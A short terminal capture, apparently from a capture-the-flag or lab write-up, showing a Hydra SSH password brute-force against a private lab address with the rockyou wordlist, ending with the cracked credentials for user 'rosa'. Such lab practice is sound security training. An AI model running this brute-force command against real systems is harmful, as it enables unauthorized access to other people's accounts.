 ┌──(kali㉿kali)-[~/Documents/Buscalove]
└─$ hydra -l rosa -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2 -I -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-14 09:49:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.resto
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries
[DATA] attacking ssh://172.18.0.2:22/
[STATUS] 450.00 tries/min, 450 tries in 00:01h, 14343990 to do in 531:16h, 23 active
[22][ssh] host: 172.18.0.2   login: rosa   password: lovebug
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 17 final worker threads did not complete until end.
[ERROR] 17 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-14 09:51:13